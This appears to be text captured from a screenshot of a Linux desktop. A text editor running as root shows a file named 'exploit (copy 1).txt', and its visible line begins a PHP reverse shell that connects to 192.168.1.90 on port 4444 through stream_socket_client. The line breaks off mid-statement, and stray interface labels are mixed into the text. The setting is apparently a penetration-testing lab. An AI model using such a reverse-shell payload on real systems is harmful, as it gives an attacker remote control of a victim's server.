 DEVICES
/root/Downloads/exploit (copy 1).txt - Mousepad
File Edit Search View Document Help
PLA
Warning, you are using the root account, you may harm your system.
/*<?php /**/ error_reporting(0); $ip = '192.168.1.90'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f
NET